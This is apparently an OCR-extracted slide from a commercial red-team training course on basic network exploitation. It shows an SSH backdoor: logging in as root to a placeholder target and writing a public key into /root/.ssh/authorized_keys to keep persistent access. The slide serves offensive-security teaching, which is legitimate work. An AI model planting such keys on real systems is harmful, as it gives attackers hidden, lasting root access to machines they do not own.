 CHIRON
TRAINING
SSH Backdoor
• SSH as a backdoor by adding their public key to their own
authorized_keys file.
root@chiron~# ssh root@Target_IP
<SNIP>
# cat /root/.ssh/id_rsa.pub > /root/.ssh/authorized_keys
# cat /root/.ssh/authorized_keys
ssh-rsa AAAB3NzaC1yc2EAAAADAQABAAABAQCr <SNIP>
Ld+v7CzeogPIL30DXibMduaKfxq+H/RaDAAwGP9CPv alex@nix-server
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.